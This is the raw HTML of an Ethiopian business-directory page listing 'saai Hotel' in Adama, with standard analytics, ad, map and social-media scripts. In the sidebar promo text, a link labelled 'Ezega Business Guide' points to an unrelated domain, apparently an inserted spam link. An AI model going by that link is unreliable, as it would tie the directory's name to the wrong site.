

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://businessguide.ezega.com/Default.aspx?action=BussinessDetail&bid=608235
body_size: 61447
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="US-EN" xmlns="http://www.w3.org/1999/xhtml">
<head id="hdMain"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="stylesheet" href="/content/css/mystyle.css?v=1" media="all" />
               <script type="text/javascript"> var CUSTOMIZE_TEXTFIELD = 1;var FancyboxI18nClose = 'Close';var FancyboxI18nNext = 'Next';var FancyboxI18nPrev = 'Previous';var added_to_wishlist = 'Added to your wishlist.';var ajax_allowed = true;var ajaxsearch = true;var baseDir = '#';var baseUri = '#';var carousel_auto = 1;var carousel_auto_control = 0;var carousel_auto_hover = 1;var carousel_auto_pause = 3000;var carousel_control = 1;var carousel_hide_control = 0;var carousel_item_margin = 30;var carousel_item_nb = 4;var carousel_item_scroll = 1;var carousel_item_width = 290;var carousel_loop = 1;var carousel_pager = 0; var carousel_random = 0; var carousel_speed = 500;var carousel_status = 1;var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false;var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false; var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!';var generated_date = 1452493262;var hasDeliveryAddress = false;var homeslider_loop = 1;var homeslider_pause = 5000; var homeslider_speed = 700;var homeslider_width = 10000;var id_lang = 1;var img_dir = '#';var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = '#';var mywishlist_url = '#';var nbItemsPerLine = 4;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 3;var page_name = 'index';var popup_status = false;var priceDisplayMethod = 1; var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800; var search_url = '#'; var search_url_local = '#';var static_token = '';var text_close = 'Close'; var text_description = ''; var text_email = 'Your E-Mail';var text_heading = 'Newsletter'; var text_heading_1 = 'Newsletter';var text_heading_2 = 'Success';var text_heading_3 = 'Error';var text_placeholder = 'Enter your e-mail'; var text_remove = 'Do not show again';var text_sign = 'Subscribe'; var tm_cps_carousel_auto = 1; var tm_cps_carousel_auto_control = 0;var tm_cps_carousel_auto_hover = 1;var tm_cps_carousel_auto_pause = 3000;var tm_cps_carousel_control = 1;var tm_cps_carousel_hide_control = 0; var tm_cps_carousel_item_scroll = 1;var tm_cps_carousel_loop = 1;var tm_cps_carousel_nb = 4;var tm_cps_carousel_pager = 0;var tm_cps_carousel_random = 0;var tm_cps_carousel_slide_margin = 30; var tm_cps_carousel_slide_width = 290; var tm_cps_carousel_speed = 500;var tmnewsletter_status = '2';var tmolarkchat_status = '2';var tmsearch_description = false;var tmsearch_height = 180;var tmsearch_image = true;var tmsearch_limit = true;var tmsearch_limit_num = 3;var tmsearch_manufacturer = true; var tmsearch_price = true;var tmsearch_reference = true;var tmsearch_scroll = false;var toBeDetermined = 'To be determined';var token = 'sdfd';var user_newsletter_status = 1;var usingSecureMode = false;var wishlistProductsIds = false;var blocklayeredSliderName = { "price": "price", "weight": "weight" };var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false; var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false;var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!'; var generated_date = 1455083908;var hasDeliveryAddress = false;var id_lang = 1;var img_dir = ''; var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = ''; var mywishlist_url = '';var nbItemsPerLine = 3;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 2;var page_name = 'category'; var param_product_url = '#';var popup_status = false; var priceDisplayMethod = 1;var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var request = '';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800;var search_url = '';var search_url_local = ''; var static_token = '57657';</script>
    <script type="text/javascript" src="js/function.js"></script>
    <script type="text/javascript" src="js/stscode.js"></script>
    <script type="text/javascript" src="js/addcode.js"></script>
    <script type="text/javascript" src="js/lightbox.js"></script>
    <script type="text/javascript" src="js/tiny_mce/tiny_mce.js"></script>
      <script type="text/javascript" src="/content/js/jquery-1.js"></script><script type="text/javascript" src="/content/js/jquery-migrate-1.js"></script><script type="text/javascript" src="/content/js/tools.js"></script><script type="text/javascript" src="/content/js/global.js"></script><script type="text/javascript" src="/content/js/10-bootstrap.js"></script><script type="text/javascript" src="/content/js/14-device.js"></script><script type="text/javascript" src="/content/js/15-jquery_002.js"></script><script type="text/javascript" src="/content/js/15-jquery.js"></script><script type="text/javascript" src="/content/js/16-jquery.js"></script><script type="text/javascript" src="/content/js/17-jquery.js"></script><script type="text/javascript" src="/content/js/18-TimelineMax.js"></script><script type="text/javascript" src="/content/js/19-TweenMax.js"></script><script type="text/javascript" src="/content/js/20-modernizr_v2_7_2.js"></script><script type="text/javascript" src="/content/js/jquery_003.js"></script><script type="text/javascript" src="/content/js/jquery_002.js"></script><script type="text/javascript" src="/content/js/jquery_006.js"></script><script type="text/javascript" src="/content/js/jquery_007.js"></script><script type="text/javascript" src="/content/js/jquery_005.js"></script><script type="text/javascript" src="/content/js/treeManagement.js"></script><script type="text/javascript" src="/content/js/blocknewsletter.js"></script><script type="text/javascript" src="/content/js/homeslider.js"></script><script type="text/javascript" src="/content/js/ajax-wishlist.js"></script><script type="text/javascript" src="/content/js/front_003.js"></script><script type="text/javascript" src="/content/js/validate.js"></script><script type="text/javascript" src="/content/js/front_004.js"></script><script type="text/javascript" src="/content/js/jquery_004.js"></script><script type="text/javascript" src="/content/js/tmsearch.js"></script><script type="text/javascript" src="/content/js/front_002.js"></script><script type="text/javascript" src="/content/js/hoverIntent.js"></script><script type="text/javascript" src="/content/js/superfish.js"></script><script type="text/javascript" src="/content/js/front_005.js"></script><script type="text/javascript" src="/content/js/device.js"></script><script type="text/javascript" src="/content/js/tm-media-parallax.js"></script><script type="text/javascript" src="/content/js/themeconfiglink.js"></script><script type="text/javascript" src="/content/js/index.js"></script>

    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5379705-1', 'auto');
  ga('send', 'pageview');

</script>
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<title>
	saai Hotel - Adama, Ethiopia
</title><meta name="keywords" content="Ethiopia business directory,Ethiopia business, Ethiopia industry, Ethiopia Companies" /><meta name="description" content="Ethiopian business in Adama,Tel:025 111 2544,saai Hotel" /><meta property="og:title" content="saai Hotel - Adama" /><meta property="og:description" content="Ethiopian business in Adama,Tel:025 111 2544,saai Hotel" /></head>

<body >

<form method="post" action="./Default.aspx?action=BussinessDetail&amp;bid=608235" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=GdpjGrwNIVIdG7VQzclKaCyNcUA1WE3haODT5h8JR1avMKGxF_vHNS4LAQX6eSQoIvAlLA2ouy-RzqWxaRZkT190O_-r7lkyyZN7NMWVfPs1&amp;t=638259264720000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=cxBtun8Aea9q5U1YD_xjtuNPhw35-rDkL08DLSVHAuYQY6ZUAQghGR9mIkjpFkIfPvz5dpACP2XTA8b6htrAnv0GsD9tdYhwNJ8IXy1n29IdE_HUtLnoK8H_QlP3AeYoO-u2Q2iyh0T-VVYPTfcHMG4_vm9SmWwgqSIZa-T8oMdnmMr6Vr-LB0gRqioWgAAt0&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=YVp6nkJIR1CK4Y55LsatKYH2CvIUtWm89USH3m9Uh5m1uJdrcM60nYeGx8ze9_eOv5Kf_jxEKyP5kIdNXdGzuJ7-tH6jKGZvVLOV7lvrCFraZw37Kbn7-JC2hifTvnJMm-ZNCEc9923nw3v2k9p9MXmICWW0P3OLLZ55KqOUL965bwyNIBMcyRv7wvVsd-TS0&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABu50bnhYIKCF5vIp38X8B8+F+HDHHjVvKiQcwgIOlaKyXcGMFt19nG6idOl0DDO71WqLzxavdfODLuJNFGqHgUuVntD6iXOkwOY+gHh5oGLUlV6RkAfufrqJa6LpqnGFgvv/lQ3t2Plq+iRNPT2ZeZLKlBdwAap87KCXft/2ofFC2P1juvg6CKIAIkaPtW6wjJdVAA6YmxLwHIWGarUhL8encCmKgQ6hD5RHVIlg//z5YZTix2Va6JyTOEvxs+eAmD38mffLoIxhUG1/xZ2YA92ZPEqL8inOh7sqiae5fxNIKLS0YIE2f2dsnZjMk6R/Xw4ybthn4JMXqsB+h99d7OTGYpvUCBztW0aNTn1gUE2L8F+fEPFVEsE/f7F8vzxH+BGAtCuvPy1eO1PVGjLFdeo45wfRrrJP2enJciu4FFeObVVUU0u50bAmEofj4sHuVfhU7JA/d/w4ml16UNEWItudqrAt3KotfzvZWH7ERM2GEGu8T5ld4SAn3zAYVIw22JqxJR7igeO8SMAjZuO+QIYdx/62O0AEzG9bsGJ+BHdi5GnKE3tSpYsRW/M7C9g6JNxSWB4SKD8pQqBdHHyPda+ic3EkpkcAaGzhZnEdJ3zyw==" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="page" >
        <div class="header-container">
            <header id="header" style="background: #027CD5 none repeat scroll 0% 0%;" >
                <div class="container">
                    <div id="languages-block-top" class="languages-block">
                                    English &nbsp;&nbsp; |&nbsp;&nbsp;  <a style="color:white" href="am_Default.aspx?action=BussinessDetail&bid=608235" title="Amharic"><span>አማርኛ</span></a>
                              </div>
                     </div>
                    <div class="container" >
                        <div class="row">
                 <div class="col-xs-12 col-sm-2">
                                <div id="header_logo">
                                    <a href="/" title="Ezega">
                                        <img class="logo " src="/content/images/logo.png" alt="Ezega">
                                    </a>
                                </div>
                            </div>
                             <div class="col-xs-12 col-sm-10" ><h2 class="subhead">Ezega Business Guide</h2>
                                 <h2 class="subhead1">Ethiopian Business Directory | Ethiopian Business Profiles</h2>
                             </div>           
                          

                            <div class="top_menu">
                                <div style="position: relative; top: 0px;" class="stickUpTop">
                                    <div class="stickUpHolder container">
                                        <div class="menu-title">Menu</div>
                                        <ul class="menu clearfix sf-js-enabled sf-arrows">
                                            <li class=""><a href="https://www.ezega.com">Ezega Home</a></li>
                                            <li class=""><a href="Default.aspx">Home</a></li>
                                            <li class=""><a href="Default.aspx?action=AddBusiness&type=add">Post Business</a></li>
                                            <li class=""><a href="Default.aspx?action=Advertise">Advertise</a></li>
                                            <li class=""><a href="Default.aspx?action=Contact">Contact Us</a></li>
                                             <li class=""><a href="Default.aspx?action=AdvanceSearch">Search</a></li>
                                            <li class=""> <a id="btn_login" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_login&#39;,&#39;&#39;)">Login</a>
                        </li>
                                            <li class=""> <a id="btn_SignUp" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_SignUp&#39;,&#39;&#39;)">Register</a>
                        </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>

                        </div>
                    </div>
                  </header>

        </div>
<div id="columns" class="container news">
    <ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="5392056276"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><div class="clearfix"></div>
	<div id="login_form" class="box">
        <div id="Panel1" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;btnSearch&#39;)">
	
                        <div class="form_content clearfix">
                            
                            <div class="col-xs-12 col-sm-3">
                                    <label for="email">What</label>
                                    <input name="ctl00$txtWhat" type="text" id="txtWhat" class="form-control" placeholder="Keyword or business name" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                    <label for="email">Where</label>
                                    <input name="ctl00$txtWhere" type="text" id="txtWhere" class="form-control" placeholder="City or Town" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                  <br />
                                  <a id="btnSearch" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$btnSearch&#39;,&#39;&#39;)"><i class="fa fa-search left"></i> Search</a>
                                </div>
                             <div class="col-xs-12 col-sm-3" style="float:right; text-align:right;">
                                 <br />
                                 <a class="btn btn-default" href="Default.aspx?action=AddBusiness&type=add">Post Your Business</a>

                             </div>
                            </div>
       
</div>
        </div>
					        <div class="row">
                    <div class="large-left col-sm-12">
                        <div class="row">
                             <div id="left_column" class="column col-xs-12 col-sm-3">
									        
      <script type="text/javascript">
          function popup(mylink) {
              var w = 350;
              var h=550
    if (! window.focus)return true;
    var href;
    if (typeof(mylink) == 'string') href=mylink;
    else href = mylink.href;
    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

    var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
    var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;
    var top = ((height / 2) - (h / 2)) + dualScreenTop;
    window.open(href, 'pop', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=no, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);
    return false; 
  }
</script>
     <section id="categories_block_left" class="block">
                                    <h4 class="title_block">
                                      MAJOR CATEGORIES
                                    </h4>
          <div style="" class="block_content">
    <select name="ctl00$cntMainLeft$ctl00$ddlCity" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$cntMainLeft$ctl00$ddlCity\&#39;,\&#39;\&#39;)&#39;, 0)" id="cntMainLeft_ctl00_ddlCity" class="form-control">
	<option selected="selected" value="Select City">Select City</option>
	<option value="5">Adama</option>
	<option value="2">Addis Ababa</option>
	<option value="20">Ambo/Guder</option>
	<option value="19">Arba Minch</option>
	<option value="18">Assosa</option>
	<option value="10">Bahir Dar</option>
	<option value="16">Debre Zeit</option>
	<option value="14">Dessie</option>
	<option value="3">Dire Dawa</option>
	<option value="12">Gonder</option>
	<option value="11">Harer</option>
	<option value="13">Hawassa</option>
	<option value="15">Jimma</option>
	<option value="17">Kombolcha</option>
	<option value="4">Mekelle</option>

</select>
                                       
                                         
 <ul>
					        
                                 <li><a href="Default.aspx?action=Business&pid=766475&category=Agricultural" ><i class="fa fa-caret-right"></i> Agricultural (489)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=766260&category=Associations & NGOs" ><i class="fa fa-caret-right"></i> Associations & NGOs (409)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764110&category=Auto" ><i class="fa fa-caret-right"></i> Auto (548)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764755&category=Banking & Insurance" ><i class="fa fa-caret-right"></i> Banking & Insurance (135)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763680&category=Beauty" ><i class="fa fa-caret-right"></i> Beauty (122)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=796360&category=Career & Employment" ><i class="fa fa-caret-right"></i> Career & Employment (73)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763465&category=Construction" ><i class="fa fa-caret-right"></i> Construction (951)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763895&category=Education" ><i class="fa fa-caret-right"></i> Education (500)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=765400&category=Electronics" ><i class="fa fa-caret-right"></i> Electronics (397)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=762605&category=Entertainment" ><i class="fa fa-caret-right"></i> Entertainment (53)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=767765&category=Factories/Industries" ><i class="fa fa-caret-right"></i> Factories/Industries (1184)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=792490&category=Foreign Missions" ><i class="fa fa-caret-right"></i> Foreign Missions (117)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=766690&category=Governmental" ><i class="fa fa-caret-right"></i> Governmental (284)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764325&category=Groceries" ><i class="fa fa-caret-right"></i> Groceries (22)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763035&category=Healthcare" ><i class="fa fa-caret-right"></i> Healthcare (1358)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=767335&category=Home & Office" ><i class="fa fa-caret-right"></i> Home & Office (243)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=762820&category=Hotels" ><i class="fa fa-caret-right"></i> Hotels (531)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763250&category=Import & Export" ><i class="fa fa-caret-right"></i> Import & Export (2785)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=794425&category=Information Technology" ><i class="fa fa-caret-right"></i> Information Technology (279)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764970&category=Media & Advertising" ><i class="fa fa-caret-right"></i> Media & Advertising (468)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764540&category=Professional Services" ><i class="fa fa-caret-right"></i> Professional Services (2038)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=765185&category=Real Estate" ><i class="fa fa-caret-right"></i> Real Estate (146)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=767550&category=Religion & Belief" ><i class="fa fa-caret-right"></i> Religion & Belief (9)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=762390&category=Restaurants & Cafes" ><i class="fa fa-caret-right"></i> Restaurants & Cafes (258)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=765830&category=Shopping" ><i class="fa fa-caret-right"></i> Shopping (595)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=765615&category=Special Occasions" ><i class="fa fa-caret-right"></i> Special Occasions (96)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=767120&category=Sports & Recreation" ><i class="fa fa-caret-right"></i> Sports & Recreation (17)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=766045&category=Tour & Travel" ><i class="fa fa-caret-right"></i> Tour & Travel (534)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=766905&category=Transportation & Shipping" ><i class="fa fa-caret-right"></i> Transportation & Shipping (278)</a></li>   
                                
     </ul> 
						
						 
					

 <div class="clearfix"></div><br />
<table id="cntMainLeft_ctl01_dtlNews" cellspacing="0" style="border-collapse:collapse;">
	<tr>
		<td>
		                    <div style="font-size:14px;font-weight:bold;">Post Your Business Profile for FREE!</div>
		                    <div style="padding-top:15px;"></div>
		                    <div><p>Welcome to Ezega Business Guide at Ezega.com!</p>
<p>Ezega Business Guide at Ezega.com was created so Ethiopian companies can  advertise their products and services online. Anyone can register on  this Ethiopian Business Directory with a valid email address for free. You can enter your company profile, add logo, pictures, description, address and location  of the business in Ethiopia. In one page, you can dsiplay all the  details of your company and promote your business online. This way you will publicize your business not only inside Ethiopia,  but aslo internationally. Ezega.com pages rank high in search engines, and so will your profile.</p>
<p>Ezega.com is the largest and most sophisticated site in Ethiopia today. It provides news and  business information about Ethiopia. In addition to this Ethiopian Business Directory, Ezega.com  has sections on Jobs, Real Estate, Classifieds,  Entertainment, News, etc.&nbsp;</p>
<p>Ezega.com also provides paid online advertisements and  promotion solutions (such as banner Ads). Businesses and  indviduals can buy banner Ads and promote their businesses online on  Ezega.com. For more details, please call us at 0912-706091 or send email  to contact@ezega.com -- <a href="https://dailydigesthub.com">Ezega Business Guide</a></p></div>
		                    <div class="clear_float"></div>
		                </td>
	</tr>
</table>
		             <div class="clearfix"></div>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="9754807267"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="clearfix"></div><br />
              </div>
          </section>
    

						       <div class="clearfix"></div>
                            </div>
                              <div class="center_column col-xs-12 col-sm-6" style="border-left:1px solid #ddd;border-right:1px solid #ddd;">
									        
    
   <link href="/content/css/lightgallery.css" rel="stylesheet">
     <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
      <script type="text/javascript">
        $(document).ready(function(){
            $('#lightgallery').lightGallery();
        });
        </script>

  
<script src="https://maps.google.com/maps?file=api&amp;v=2&amp;sensor=true&amp;key=AIzaSyDWRGjhRt7LAzhd2R3fctj5lDF1mPmJvak" type="text/javascript"></script>
    <script type="text/javascript">
        var map;
        var geocoder;
        function initialize() {
            if (GBrowserIsCompatible()) {
                map = new GMap2(document.getElementById("map"));
                map.setCenter(new GLatLng(8.9806, 38.7578), 10);
                map.setUIToDefault();

                geocoder = new GClientGeocoder();

                var varPropertyAddress = 'Nazareth, Adama';
                var lat='';
               
                if (lat != '') {
                   
                    var point = new GLatLng('','');
                    map.setCenter(point, 10);
                        var marker = new GMarker(point);
                        map.addOverlay(marker);
                        marker.openInfoWindow(varPropertyAddress);

                }
                else {
                    showAddress(varPropertyAddress);
                }
                
               
            }
        }
        function showAddress(address) {
            geocoder.getLatLng(
                address,
                function(point) {
                    if (!point) {
                       // alert(address + " not found");
                    }
                    else {
                        map.setCenter(point, 10);
                        var marker = new GMarker(point);
                        map.addOverlay(marker);
                        marker.openInfoWindow(address);
                    }
                }
            );
        }
    </script>
<style>
    #details i {
        font-weight:bold; font-size:15px; padding:5px;
    }
      #details li{list-style:none!important;}
</style>
 <div id="fb-root"></div>
    <script>(function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=384627728228586";
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






<div class="recent-post-title"> <h1 ><span id="cntMainCenter_ctl00_lblTitle" style="font-size:16pt;">saai Hotel - Adama, Ethiopia</span></h1></div>
<div id="details">
	                                     <div class="col-xs-12 col-sm-3">
	                                     <span id="cntMainCenter_ctl00_lblImage"><img src="images/noimage.png" height="75" width="65" alt="" /></span>
	                                    </div>
	                                 <div class="col-xs-12 col-sm-9">
	                                        <i class='fa fa-map-marker'></i>Nazareth<div class='clearfix'></div>
	                                     
	                                       
                                              <i class='fa fa-phone'></i>025 111 2544<div class='clearfix'></div>
	                                      
	                                        
	                                       
                                           
	                                    </div>
	                             <div class="clearfix"></div><br /><br />
 <div class="col-xs-12 col-sm-12">
	                                 <div class="col-xs-12 col-sm-3"></div>
     <div class="col-xs-12 col-sm-9">
         
	                                    <div id="cntMainCenter_ctl00_divReviewButton" class="Review-button" style="text-align:left;">
                                            
	                                        <a id="cntMainCenter_ctl00_lbtnWReview" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$cntMainCenter$ctl00$lbtnWReview&#39;,&#39;&#39;)">Write Review</a>
	                                       <a id="cntMainCenter_ctl00_lbtnSReview" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$cntMainCenter$ctl00$lbtnSReview&#39;,&#39;&#39;)">0 Reviews</a>
	                                    </div>
	                                    
         </div>
	                               
	                    </div>
	            
	                <div class="clearfix"></div><br /><br />
	        
	                <div id="cntMainCenter_ctl00_divDescription">
	                    <p>saai Hotel</p>

                         <div class="clearfix"></div><br /><br />
                        <div id="cntMainCenter_ctl00_HtmlStr" class="BusDetailRightMap"></div>
                         <div class="clearfix"></div><br /><br />
                                                  
    <div class="col-xs-12 col-sm-6" style="margin-left:-15px;">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250-Ad-09052018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="4873839698"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
     <div class="col-xs-12 col-sm-6" style="margin-left:-15px;">
         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250-Ad-09052018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="4873839698"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
     <div class="clearfix"></div><br />
                     
                          <div id="cntMainCenter_ctl00_pnlNoMap">
	
                               <div id="map" style="width: 500px; height: 500px"></div>
                          
</div>
                         <div class="clearfix"></div><br />

                          
         <div class="col-xs-12 col-sm-2">
    <div class="fb-like" data-href="#" data-width="500" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div></div>
         <div class="col-xs-12 col-sm-3">
                                     <a href="https://twitter.com/share" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
                                                                                                                                                         </div>
          <div class="clearfix"></div>
        <br />   
          <input id="shareBtn" type="button"  class="btn btn-default btn-lg" value="Share this Post with Your Facebook Friends" />
       <div class="clearfix"></div>
        <br />                 <div class="fb-like" data-href="https://www.facebook.com/EzegaFan" data-width="" data-layout="standard" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div>
<div class="clearfix"></div>
        <br /><script src="https://platform.linkedin.com/in.js" type="text/javascript"> lang: en_US</script>
<script type="IN/FollowCompany" data-id="18870726" data-counter="bottom"></script>



    <div class="clearfix"></div>
    <br />
    <div class='fb-comments' data-href='https://businessguide.ezega.com/Default.aspx?action=BussinessDetail&bid=608235' data-numposts='20'></div>
       
     <div class="clearfix"></div>
    </div>
	                <div class="clearfix"></div>
	                </div>
	                

	                
	               
	                
	                <div class="cleafix"></div>

 <div class="clearfix"></div><br /><br />
                                                  
    <div class="col-xs-12 col-sm-6" style="margin-left:-15px;">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250-Ad-09052018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="4873839698"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
     <div class="col-xs-12 col-sm-6" style="margin-left:-15px;">
         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250-Ad-09052018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="4873839698"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
     <div class="clearfix"></div><br />
 <script type="text/javascript" src="/content/js/lightgallery.js"></script>
<script language="javascript" type="text/javascript">
        initialize();
    </script>
<script>
document.getElementById('shareBtn').onclick = function() {
  FB.ui({
    method: 'share',
    mobile_iframe: true,
    href: 'https://businessguide.ezega.com/Default.aspx?action=BussinessDetail&bid=608235',
  }, function(response){});
}
        $.post(
    'https://graph.facebook.com',
    {
        id: 'https://businessguide.ezega.com/Default.aspx?action=BussinessDetail&bid=608235',
        scrape: true
    },
    function (response) {
        console.log(response);
    }
);
</script>

		       

                                  </div>
                               <div class="center_column col-xs-12 col-sm-3">
						                    
    
<!-- 300x250-Ezega-All-BusinessGuide-Details-Pages-TopRHS -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="5680379623"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="clearfix"></div><br />

<div class="recent-post-title">
